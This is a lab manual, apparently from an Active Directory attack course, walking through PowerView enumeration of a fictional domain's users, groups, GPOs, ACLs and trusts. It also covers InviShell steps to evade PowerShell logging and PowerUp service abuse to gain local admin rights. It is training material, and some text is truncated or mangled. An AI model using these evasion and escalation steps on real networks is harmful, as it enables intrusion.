Attacking and Defending Active Directory - Lab Manual

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Lab Instructions

- You can use a web browser or OpenVPN client to access the lab. See the 'Connecting to lab' document for more details.
- All the tools used in the course are available in C:\AD\Tools.zip on your student machine. However, please feel free to use tools of your choice.
- Unless specified otherwise, all the PowerShell based tools (especially those used for enumeration) are executed using InviShell to avoid verbose logging. Binaries like Rubeus.exe may be inconsistent when used from InviShell, run them from the normal command prompt.
- The lab is reverted daily to maintain a known good state. The student VMs are not reverted but still, please save your notes offline!
- The lab manual uses a terminology for user specific resources. For example, if you see studentx and your user ID is student41, read studentx as student41, supportxuser as support41user and so on.
- Your student VM hostname could be dcorp-studentx or dcorp-stdx.
- Please remember to turn-off or add an exception to your student VMs firewall when your run listener for a reverse shell.
- The C:\AD directory is exempted from Windows Defender but AMSI may detect some tools when you load them. The lab manual uses the following AMSI bypass:

- You would need to turn off Tamper Protection on the student VM after getting
- Have fun!

Learning Objective 1:

Task

- Enumerate following for the dollarcorp domain:
 - Users
 - Computers
 - Domain Administrators
 - Enterprise Administrators

Solution

We can use PowerView for enumerating the domain. Please note that all the enumeration can be done with the Microsoft's ActiveDirectory module as well.

Using PowerView

Start a PowerShell session using Invisi-Shell to avoid enhanced logging. Run the below command from a command prompt on the student VM:

```
C:\Users\studentx>cd \AD\Tools
C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\AD\Tools>set COR ENABLE PROFILING=1
C:\AD\Tools>set COR PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-
b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-
b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-
b283c03916db}\InprocServer32" /ve /t REG SZ /d
"C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\AD\Tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
```

Load PowerView in the PowerShell session.

```
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser
pwdlastset
                              : 11/11/2022 6:33:55 AM
                             : 1899
logoncount
badpasswordtime
                             : 3/3/2023 2:36:54 AM
description
                             : Built-in account for administering the
computer/domain
distinguishedname
CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
objectclass
                             : {top, person, organizationalPerson, user}
lastlogontimestamp
                             : 2/24/2023 12:44:03 AM
samaccountname
                             : Administrator
logonhours
                             : @{Tuesday=System.Collections.Hashtable;
Friday=System.Collections.Hashtable; Wednesday=System.Collections.Hashtable;
Saturday=System.Collections.Hashtable;
                                Thursday=System.Collections.Hashtable;
Monday=System.Collections.Hashtable; Sunday=System.Collections.Hashtable}
admincount
                             : 1
codepage
                              : 0
samaccounttype
                             : USER OBJECT
                            : 12/31/1600 4:00:00 PM
accountexpires
countrycode
                             : 0
                            : 2/24/2023 8:44:03 AM
whenchanged
[snip]
```

To list a specific property of all the users, we can use the select-object (or its alias select) cmdlet. For example, to list only the samaccountname run the following command:

```
PS C:\AD\Tools> Get-DomainUser | select -ExpandProperty samaccountname
Administrator
Guest
DefaultAccount
krbtgt
ciadmin
sqladmin
srvadmin
mgmtadmin
appadmin
sql1admin
svcadmin
testda
[snip]
```

Now, to enumerate member computers in the domain we can use Get-DomainComputer:

```
PS C:\AD\Tools> Get-DomainComputer | select -ExpandProperty dnshostname dcorp-dc.dollarcorp.moneycorp.local dcorp-mssql.dollarcorp.moneycorp.local dcorp-ci.dollarcorp.moneycorp.local dcorp-mgmt.dollarcorp.moneycorp.local dcorp-appsrv.dollarcorp.moneycorp.local dcorp-adminsrv.dollarcorp.moneycorp.local dcorp-sqll.dollarcorp.moneycorp.local [snip]
```

To see details of the Domain Admins group:

```
PS C:\AD\Tools> Get-DomainGroup -Identity "Domain Admins"
                        : GLOBAL SCOPE, SECURITY
grouptype
admincount
iscriticalsystemobject : True
                       : GROUP OBJECT
samaccounttype
                       : Domain Admins
samaccountname
whenchanged
                       : 2/17/2019 2:22:52 PM
                       : S-1-5-21-1874506631-3219952063-538504511-512
objectsid
name
                       : Domain Admins
                       : Domain Admins
cn
instancetype
                       : 4
usnchanged
                       : 15057
dscorepropagationdata : {5/3/2020 9:04:05 AM, 2/21/2019 12:17:00 PM,
2/19/2019 1:04:02 PM, 2/19/2019 12:55:49 PM...}
                       : d80da75d-3946-4c58-b26d-5406e67bbc10
objectquid
description
                       : Designated administrators of the domain
memberof
                        : {CN=Denied RODC Password Replication
Group, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local,
CN=Administrators, CN=Builtin, DC=dollarcorp, DC=moneycorp, DC=local}
member
                        : {CN=svc
admin, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local,
CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local}
usncreated
                        : 12315
whencreated
                        : 2/17/2019 7:01:46 AM
distinguishedname
                        : CN=Domain
Admins, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
objectclass
                        : {top, group}
objectcategory
CN=Group, CN=Schema, CN=Configuration, DC=moneycorp, DC=local
```

To enumerate members of the Domain Admins group:

GroupDomain : dollarcorp.moneycorp.local

GroupName : Domain Admins
GroupDistinguishedName : CN=Domain

Admins, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

MemberDomain : dollarcorp.moneycorp.local

MemberName : svcadmin
MemberDistinguishedName : CN=svc

admin, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

MemberObjectClass : user

MemberSID : S-1-5-21-719815819-3726368948-3917688648-1118

GroupDomain : dollarcorp.moneycorp.local

GroupName : Domain Admins
GroupDistinguishedName : CN=Domain

Admins, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local MemberDomain : dollarcorp.moneycorp.local

MemberName : Administrator

MemberDistinguishedName :

CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

MemberObjectClass : user

MemberSID : S-1-5-21-719815819-3726368948-3917688648-500

To enumerate members of the Enterprise Admins group:

PS C:\AD\Tools> Get-DomainGroupMember -Identity "Enterprise Admins"

Since, this is not a root domain, the above command will return nothing. We need to query the root domain as Enterprise Admins group is present only in the root of a forest.

PS C:\AD\Tools> Get-DomainGroupMember -Identity "Enterprise Admins" -Domain moneycorp.local

GroupDomain : moneycorp.local
GroupName : Enterprise Admins

GroupDistinguishedName : CN=Enterprise Admins, CN=Users, DC=moneycorp, DC=local

MemberDomain : moneycorp.local
MemberName : Administrator

MemberDistinguishedName : CN=Administrator, CN=Users, DC=moneycorp, DC=local

MemberObjectClass : user

MemberSID : S-1-5-21-335606122-960912869-3279953914-500

Using the Active Directory module (ADModule)

Let's import the ADModule. Remember to use it from a different PowerShell session started by using Invisi-Shell. If you load PowerView and the ADModule in same PowerShell session, some functions *may* not work:

C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModulemaster\Microsoft.ActiveDirectory.Management.dll

PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1

Enumerate all the users in the current domain using the ADModule:

PS C:\AD\Tools> Get-ADUser -Filter *

DistinguishedName :

CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

Enabled : True

GivenName

Name : Administrator

ObjectClass : user

ObjectGUID : d954e824-f549-47c2-9809-646c218cef36

SamAccountName : Administrator

SID : S-1-5-21-719815819-3726368948-3917688648-500

Surname :
UserPrincipalName :

DistinguishedName: CN=Guest, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

Enabled : False

GivenName :

Name : Guest
ObjectClass : user

ObjectClass : user
ObjectGUID : caa69143-af4c-4551-af91-e9edd1059080

SamAccountName : Guest

SID : S-1-5-21-719815819-3726368948-3917688648-501

[snip]

We can list specific properties. Let's list samaccountname and description for the users. Note that we are listing all the proeprties first using the <code>-Properties</code> parameter:

```
PS C:\AD\Tools> Get-ADUser -Filter * -Properties *| select

Samaccountname, Description

Samaccountname Description

Administrator Built-in account for administering the computer/domain

Guest Built-in account for guest access to the computer/domain

krbtgt Key Distribution Center Service Account
```

[snip]

For the next task, list all the computers:

PS C:\AD\Tools> Get-ADComputer -Filter *

DistinguishedName : CN=DCORP-DC,OU=Domain

Controllers, DC=dollarcorp, DC=moneycorp, DC=local

DNSHostName : dcorp-dc.dollarcorp.moneycorp.local

: True Enabled Name : DCORP-DC ObjectClass : computer

ObjectGUID : d698b7ab-f29e-461b-9bc9-24a4a131c92d

SamAccountName : DCORP-DC\$

: S-1-5-21-719815819-3726368948-3917688648-1000

UserPrincipalName:

DistinguishedName : CN=DCORP-

ADMINSRV, OU=Applocked, DC=dollarcorp, DC=moneycorp, DC=local

DNSHostName : dcorp-adminsrv.dollarcorp.moneycorp.local

Enabled : True

: DCORP-ADMINSRV Name

ObjectClass : computer
ObjectGUID : 2e036483-7f45-4416-8a62-893618556370

SamAccountName : DCORP-ADMINSRV\$

SID : S-1-5-21-719815819-3726368948-3917688648-1105

[snip]

Enumerate Domain Administrators using the Active Directory Module:

PS C:\AD\Tools> Get-ADGroupMember -Identity 'Domain Admins'

distinguishedName :

CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

name : Administrator

: user objectClass

objectGUID : d954e824-f549-47c2-9809-646c218cef36

SamAccountName : Administrator

: S-1-5-21-719815819-3726368948-3917688648-500

distinguishedName: CN=svc admin, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

: svc admin

objectClass : user

objectGUID : 244f9c84-7e33-4ed6-aca1-3328d0802db0

SamAccountName : svcadmin

: S-1-5-21-719815819-3726368948-3917688648-1118 SID

Enumerate the Enterprise Administrators using the Active Directory Module:

PS C:\AD\Tools> Get-ADGroupMember -Identity 'Enterprise Admins' -Server

moneycorp.local

distinguishedName : CN=Administrator, CN=Users, DC=moneycorp, DC=local

: Administrator

objectClass : user
objectGUID : bff03156-2c42-4e55-a21c-07eb868cd5f8
SamAccountName : Administrator

: S-1-5-21-335606122-960912869-3279953914-500 SID

Learning Objective 2:

Task

- Enumerate following for the dollarcorp domain:
 - List all the OUs
 - List all the computers in the StudentMachines OU.
 - List the GPOs
 - Enumerate GPO applied on the StudentMachines OU.

Solution

We can continue using PowerView for enumeration. To list all the OUs, run the below command after bypassing AMSI and loading PowerView:

```
PS C:\AD\Tools> Get-DomainOU
description
                      : Default container for domain controllers
systemflags
                       : -1946157056
iscriticalsystemobject : True
                      : [LDAP://CN={6AC1786C-016F-11D2-945F-
gplink
00C04fB984F9}, CN=Policies, CN=System, DC=dollarcorp, DC=moneycorp, DC=local; 0]
whenchanged
                      : 11/12/2022 5:59:00 AM
objectclass
                      : {top, organizationalUnit}
showinadvancedviewonly: False
usnchanged
                       : 7921
dscorepropagationdata : {11/15/2022 3:49:24 AM, 11/12/2022 5:59:41 AM,
1/1/1601 12:04:16 AM}
name
                      : Domain Controllers
distinguishedname
                       : OU=Domain
Controllers, DC=dollarcorp, DC=moneycorp, DC=local
ou
                       : Domain Controllers
[snip]
```

To see just the names of the OUs:

```
PS C:\AD\Tools> Get-DomainOU | select -ExpandProperty name
Domain Controllers
StudentMachines
Applocked
Servers
```

Now, to list all the computers in the StudentsMachines OU:

```
PS C:\AD\Tools> (Get-DomainOU -Identity StudentMachines).distinguishedname | %{Get-DomainComputer -SearchBase $_} | select name

name
-----
```

```
DCORP-STDADM

DCORP-STDx

DCORP-STDx

DCORP-STDx

[snip]
```

For the next task, use the below command to list the GPOs. Note the name (not displayname) of group policies may be different in your lab instance:

PS C:\AD\Tools> **Get-DomainGPO**

flags : 0

systemflags : -1946157056

displayname : Default Domain Policy

[snip]

flags : 0

displayname : Students

gpcmachineextensionnames: [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-

3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]

whenchanged : 11/15/2022 5:48:32 AM

versionnumber : 6

name : {7478F170-6A0C-490C-B355-9E4618BC785D} cn : {7478F170-6A0C-490C-B355-9E4618BC785D}

usnchanged : 45959

dscorepropagationdata : 1/1/1601 12:00:00 AM

objectguid : 0076f619-ffef-4488-bfdb-1fc028c5cb14

gpcfilesyspath :

\\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{7478

F170-6A0C-490C-B355-9E4618BC785D}

distinguishedname : CN={7478F170-6A0C-490C-B355-

 ${\tt 9E4618BC785D} \} \ , {\tt CN=Policies} \ , {\tt CN=System} \ , {\tt DC=dollarcorp} \ , {\tt DC=moneycorp} \ , {\tt DC=local} \ , {\tt CN=Policies} \ , {\tt CN=System} \ , {\tt DC=dollarcorp} \ , {\tt DC=moneycorp} \ , {\tt DC=local} \ , {\tt DC=$

[snip]

For the next task, to enumerate GPO applied on the StudentMachines OU, we need to copy a part of the gplink attribute from the output of the below command:

```
PS C:\AD\Tools> (Get-DomainOU -Identity StudentMachines).gplink
[LDAP://cn={7478F170-6A0C-490C-B355-
9E4618BC785D}, cn=policies, cn=system, DC=dollarcorp, DC=moneycorp, DC=local;0]
```

Now, copy the highlighted string from above (no square brackets, no semicolon and nothing after semicolon) and use the it below:

```
PS C:\AD\Tools> Get-DomainGPO -Identity '{7478F170-6A0C-490C-B355-
9E4618BC785D}'
                         : 0
flags
displayname
                         : Students
qpcmachineextensionnames: [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-
3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-
00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged
                         : 11/15/2022 5:48:32 AM
versionnumber
                         : 6
                         : {7478F170-6A0C-490C-B355-9E4618BC785D}
name
                         : {7478F170-6A0C-490C-B355-9E4618BC785D}
cn
usnchanged
                         : 45959
dscorepropagationdata
                        : 1/1/1601 12:00:00 AM
objectquid
                         : 0076f619-ffef-4488-bfdb-1fc028c5cb14
gpcfilesyspath
\\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{7478
F170-6A0C-490C-B355-9E4618BC785D}
distinguishedname
                         : CN={7478F170-6A0C-490C-B355-
9E4618BC785D}, CN=Policies, CN=System, DC=dollarcorp, DC=moneycorp, DC=local
                        : 11/15/2022 5:46:19 AM
whencreated
                         : True
showinadvancedviewonly
                         : 45927
usncreated
gpcfunctionalityversion : 2
instancetype
                         : 4
objectclass
                         : {top, container, groupPolicyContainer}
objectcategory : CN=Group-Policy-
Container, CN=Schema, CN=Configuration, DC=moneycorp, DC=local
```

It is possible to hack both the commands together in a single command (profiting from the static length for GUIDs):

```
PS C:\AD\Tools> Get-DomainGPO -Identity (Get-DomainOU -Identity StudentMachines).gplink.substring(11,(Get-DomainOU -Identity StudentMachines).gplink.length-72)

flags : 0
displayname : Students
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 11/15/2022 5:48:32 AM
[snip]
```

Learning Objective 3:

Task

- Enumerate following for the dollarcorp domain:
 - ACL for the Domain Admins group
 - All modify rights/permissions for the studentx

Solution

To enumerate ACLs, we can use <code>Get-DomainObjectACL</code> from PowerView like below. Remember to keep using the PowerShell session started using Invisi-Shell:

Let's enumerate ACLs for the Domain Admins Group:

```
PS C:\AD\Tools> Get-DomainObjectAcl -Identity "Domain Admins" -ResolveGUIDs -
VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-
DC.DOLLARCORP.MONEYCORP.LOCAL/DC=DOLLARCORP,DC=MONEYCORP,DC=LOCAL
VERBOSE: [Get-DomainUser] filter string:
(&(samAccountType=805306368)(|(samAccountName=krbtgt))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-
DC.DOLLARCORP.MONEYCORP.LOCAL/DC=moneycorp,DC=local
[snip]
AceQualifier
                    : AccessAllowed
ObjectDN
                      : CN=Domain
Admins, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
ActiveDirectoryRights : ReadProperty
                   : User-Account-Restrictions
ObjectAceType
                     : S-1-5-21-719815819-3726368948-3917688648-512
ObjectSID
InheritanceFlags : None
BinaryLength
                     : 60
AceType
                     : AccessAllowedObject
                  : ObjectAceTypePresent, InheritedObjectAceTypePresent
ObjectAceFlags
IsCallback
                     : False
PropagationFlags : None
SecurityIdentifier : S-1-5-32-554
                     : 16
AccessMask
AuditFlags
                     : None
IsInherited
                     : False
AceFlags
                     : None
InheritedObjectAceType : inetOrgPerson
OpaqueLength
            : 0
[snip]
```

Finally, to check for modify rights/permissions for the studentx, we can use Find-InterestingDomainACL from PowerView:

```
PS C:\AD\Tools> Find-InterestingDomainAcl -ResolveGUIDs |
?{$_.IdentityReferenceName -match "studentx"}
```

Nothing interesting!

Since studentx is a member of the RDPUsers group, let us check permissions for it too. Note that the output in your lab for the below command will be different and will depend on your lab instance:

```
PS C:\AD\Tools> Find-InterestingDomainAcl -ResolveGUIDs |
?{$ .IdentityReferenceName -match "RDPUsers"}
```

ObjectDN

CN=ControlxUser, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

AceQualifier : AccessAllowed ActiveDirectoryRights : GenericAll

ObjectAceType : None : None AceFlags

AceType : AccessAllowed

InheritanceFlags : None
SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-1123

IdentityReferenceName : RDPUsers

IdentityReferenceDomain : dollarcorp.moneycorp.local

IdentityReferenceDN : CN=RDP

Users, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local

IdentityReferenceClass : group

[snip]

Learning Objective 4:

Task

- Enumerate all domains in the moneycorp.local forest.
- Map the trusts of the dollarcorp.moneycorp.local domain.
- Map External trusts in moneycorp.local forest.
- Identify external trusts of dollarcorp domain. Can you enumerate trusts for a trusting forest?

Solution

We can use both PowerView and the Active Directory module to solve the tasks.

Using PowerView

Let's enumerate all domains in the current forest:

```
PS C:\AD\Tools> Get-ForestDomain -Verbose
[snip]
Forest
                      : moneycorp.local
DomainControllers
                     : {dcorp-dc.dollarcorp.moneycorp.local}
Children
                     : {us.dollarcorp.moneycorp.local}
DomainMode
                      : Unknown
DomainModeLevel
                     : moneycorp.local
Parent
PdcRoleOwner
                     : dcorp-dc.dollarcorp.moneycorp.local
RidRoleOwner : dcorp-dc.dollarcorp.moneycorp.local
InfrastructureRoleOwner : dcorp-dc.dollarcorp.moneycorp.local
Name
                      : dollarcorp.moneycorp.local
Forest
                      : moneycorp.local
DomainControllers : {mcorp-dc.moneycorp.local}
Children
                      : {dollarcorp.moneycorp.local}
DomainMode
                      : Unknown
DomainModeLevel
Parent
               : mcorp-dc.moneycorp.local
PdcRoleOwner
RidRoleOwner
                     : mcorp-dc.moneycorp.local
InfrastructureRoleOwner : mcorp-dc.moneycorp.local
Name
                      : moneycorp.local
                      : moneycorp.local
Forest
DomainControllers
                     : {us-dc.us.dollarcorp.moneycorp.local}
Children
                      : {}
DomainMode
                      : Unknown
                    : 7
DomainModeLevel
Parent
                       : dollarcorp.moneycorp.local
PdcRoleOwner
                       : us-dc.us.dollarcorp.moneycorp.local
RidRoleOwner
                       : us-dc.us.dollarcorp.moneycorp.local
```

InfrastructureRoleOwner : us-dc.us.dollarcorp.moneycorp.local

Name : us.dollarcorp.moneycorp.local

To map all the trusts of the dollarcorp domain:

PS C:\AD\Tools> Get-DomainTrust

SourceName : dollarcorp.moneycorp.local

TargetName : moneycorp.local

TrustType : WINDOWS ACTIVE DIRECTORY

TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional

WhenCreated : 11/12/2022 5:59:01 AM WhenChanged : 2/24/2023 9:11:33 AM

SourceName : dollarcorp.moneycorp.local
TargetName : us.dollarcorp.moneycorp.local

TrustType : WINDOWS_ACTIVE_DIRECTORY

TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional

WhenCreated : 11/12/2022 6:22:51 AM WhenChanged : 2/24/2023 9:09:58 AM

SourceName : dollarcorp.moneycorp.local

TargetName : eurocorp.local

TrustType : WINDOWS_ACTIVE_DIRECTORY

TrustAttributes : FILTER_SIDS
TrustDirection : Bidirectional

WhenCreated : 11/12/2022 8:15:23 AM WhenChanged : 2/24/2023 9:10:52 AM

Now, to list only the external trusts in the moneycorp.local forest:

PS C:\AD\Tools> Get-ForestDomain | %{Get-DomainTrust -Domain \$_.Name} |

?{\$_.TrustAttributes -eq "FILTER_SIDS"}

SourceName : dollarcorp.moneycorp.local

TargetName : eurocorp.local

TrustType : WINDOWS ACTIVE DIRECTORY

TrustAttributes : FILTER_SIDS
TrustDirection : Bidirectional

WhenCreated : 11/12/2022 8:15:23 AM WhenChanged : 2/24/2023 9:10:52 AM

To identify external trusts of the dollarcorp domain, we can use the below command:

PS C:\AD\Tools> Get-DomainTrust | ?{\$_.TrustAttributes -eq "FILTER_SIDS"}

SourceName : dollarcorp.moneycorp.local

TargetName : eurocorp.local
TrustType : WINDOWS_ACTIVE_DIRECTORY

TrustAttributes : FILTER SIDS TrustDirection : Bidirectional

WhenCreated : 11/12/2022 8:15:23 AM WhenChanged : 2/24/2023 9:10:52 AM

Since the above is a Bi-Directional trust, we can extract information from the eurocorp.local forest. We either need bi-directional trust or one-way trust from eurocorp.local to dollarcorp to be able to use the below command. Let's go for the last task and enumerate trusts for eurocorp.local forest:

PS C:\AD\Tools> Get-ForestDomain -Forest eurocorp.local | %{Get-DomainTrust -

Domain \$.Name}

SourceName : eurocorp.local TargetName : eu.eurocorp.local

TrustType : WINDOWS ACTIVE DIRECTORY

TrustAttributes : WITHIN FOREST TrustDirection : Bidirectional

WhenCreated : 11/12/2022 5:49:08 AM : 3/3/2023 10:15:16 AM WhenChanged

SourceName : eurocorp.local

TargetName : dollarcorp.moneycorp.local TrustType : WINDOWS_ACTIVE DIRECTORY

TrustAttributes : FILTER SIDS TrustDirection : Bidirectional

WhenCreated : 11/12/2022 8:15:23 AM WhenChanged : 2/24/2023 9:10:52 AM

Exception calling "FindAll" with "0" argument(s): "A referral was returned

from the server.

[snip]

Notice the error above. It occurred because PowerView attempted to list trusts even for eu.eurocorp.local. Because external trust is non-transitive it was not possible!

Using Active Directory module

Import the AD Module in a PowerShell session started using Invisi-Shell:

```
PS C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-
master\Microsoft.ActiveDirectory.Management.dll
PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-
master\ActiveDirectory\ActiveDirectory.psd1
```

Use the below command to enumerate all the domains in the current forest:

```
PS C:\AD\Tools> (Get-ADForest).Domains
dollarcorp.moneycorp.local
moneycorp.local
us.dollarcorp.moneycorp.local
```

To map all the trusts in the current domain, we can use the below command:

```
PS C:\AD\Tools> Get-ADTrust -Filter *
Direction
                      : BiDirectional
DisallowTransivity
                      : False
DistinguishedName
CN=moneycorp.local, CN=System, DC=dollarcorp, DC=moneycorp, DC=local
ForestTransitive : False
                      : True
IntraForest
Intrarol:
IsTreeParent
                    : False
                     : False
                     : moneycorp.local
Name
ObjectClass
                      : trustedDomain
             : 01c3b68d-520b-44d8-8e7f-4c10927c2b98
ObjectGUID
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
                      : DC=dollarcorp, DC=moneycorp, DC=local
Source
Target
                      : moneycorp.local
TGTDelegation
                     : False
TrustAttributes
                      : 32
TrustedPolicy
TrustingPolicy
                     : Uplevel
: False
: False
TrustType
UplevelOnly
UsesAESKeys
UsesRC4Encryption : False
[snip]
```

To list all the trusts in the moneycorp.local forest:

PS C:\AD\Tools> Get-ADForest | %{Get-ADTrust -Filter *}

Direction : BiDirectional

DisallowTransivity : False

DistinguishedName :

CN=moneycorp.local, CN=System, DC=dollarcorp, DC=moneycorp, DC=local

ForestTransitive : False
IntraForest : True
IsTreeParent : False
IsTreeRoot : False

Name : moneycorp.local ObjectClass : trustedDomain

ObjectGUID : 01c3b68d-520b-44d8-8e7f-4c10927c2b98

SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False

Source : DC=dollarcorp,DC=moneycorp,DC=local

Target : moneycorp.local

TGTDelegation : False
TrustAttributes : 32
TrustedPolicy :
TrustingPolicy :

TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False

[snip]

To list only the external trusts in moneycorp.local domain:

PS C:\AD\Tools> (Get-ADForest).Domains | %{Get-ADTrust -Filter '(intraForest
-ne \$True) -and (ForestTransitive -ne \$True)' -Server \$ }

Direction : BiDirectional

DisallowTransivity : False

DistinguishedName :

CN=eurocorp.local, CN=System, DC=dollarcorp, DC=moneycorp, DC=local

ForestTransitive : False
IntraForest : False
IsTreeParent : False
IsTreeRoot : False

Name : eurocorp.local
ObjectClass : trustedDomain

ObjectGUID : d4d64a77-63be-4d77-93c2-6524e73d306d

SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : True Source : DC=dollarcorp,DC=moneycorp,DC=local

Target : eurocorp.local

TGTDelegation : False
TrustAttributes : 4
TrustedPolicy :
TrustingPolicy :

TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False

Finally, to identify external trusts of the dollarcorp domain, we can use the below command. The output is same as above because there is just one external trust in the entire forest. Otherwise, output of the above command would be different than the below one:

PS C:\AD\Tools> Get-ADTrust -Filter '(intraForest -ne \$True) -and

(ForestTransitive -ne \$True)'

Direction : BiDirectional

DisallowTransivity : False

DistinguishedName :

CN=eurocorp.local, CN=System, DC=dollarcorp, DC=moneycorp, DC=local

ForestTransitive : False
IntraForest : False
IsTreeParent : False
IsTreeRoot : False

Name : eurocorp.local
ObjectClass : trustedDomain

ObjectGUID : d4d64a77-63be-4d77-93c2-6524e73d306d

SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : True

Source : DC=dollarcorp,DC=moneycorp,DC=local

Target : eurocorp.local

TGTDelegation : False
TrustAttributes : 4
TrustedPolicy :
TrustingPolicy :

TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False

Because we have trust relationship with eurocorp.local, we can enumerate trusts for it:

PS C:\AD\Tools> Get-ADTrust -Filter * -Server eurocorp.local

Direction : BiDirectional

: CN=eu.eurocorp.local, CN=System, DC=eurocorp, DC=local

DisallowTransivity : False
DistinguishedName : CN=eu.
ForestTransitive : False IntraForest : True IsTreeParent : False IsTreeRoot

IsTreeRoot : False
Name : eu.eurocorp.local
ObjectClass : trustedDomain
ObjectGUID : bfc7a899-cc5d-4303-8176-3b8381189fae

SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False

: DC=eurocorp,DC=local Source Target : eu.eurocorp.local

TGTDelegation : False TrustAttributes : 32 TrustedPolicy TrustingPolicy
TrustType

: Uplevel : False UplevelOnly UsesAESKeys : False UsesRC4Encryption : False

[snip]

Learning Objective 5:

Task

- Exploit a service on dcorp-studentx and elevate privileges to local administrator.
- Identify a machine in the domain where studentx has local administrative access.
- Using privileges of a user on Jenkins on 172.16.3.11:8080, get admin privileges on 172.16.3.11 the dcorp-ci server.

Solution

service

We can use the Powerup from PowerSploit module to check for any privilege escalation path. Feel free to use other tools mentioned in the class like WinPEAS.

```
C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> . C:\AD\Tools\PowerUp.ps1
PS C:\AD\Tools> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : AbyssWebServer
               : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer;
IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName
              : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path
<HijackPath>
CanRestart
             : True
ServiceName : AbyssWebServer
               : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer;
IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path
<HijackPath>
CanRestart
            : True
[snip]
[*] Checking service executable and argument permissions...
ServiceName
                                : AbyssWebServer
Path
                                : C:\WebServer\Abyss Web Server\abyssws.exe -
```

ModifiableFile : C:\WebServer\Abyss Web Server

ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes,

Synchronize...}

ModifiableFileIdentityReference : Everyone StartName : LocalSystem

AbuseFunction : Install-ServiceBinary -Name

'AbyssWebServer'

CanRestart : True

[snip]

[*] Checking service permissions...

ServiceName : AbyssWebServer

Path : C:\WebServer\Abyss Web Server\abyssws.exe -service

StartName : LocalSystem

AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'

CanRestart : True

ServiceName : SNMPTRAP

Path : C:\Windows\System32\snmptrap.exe

StartName : LocalSystem

AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'

CanRestart : True

Let's use the abuse function for Invoke-ServiceAbuse and add our current domain user to the local Administrators group.

We can see that the dcorp\studentx is a local administrator now. Just **logoff and logon again** and we have local administrator privileges!

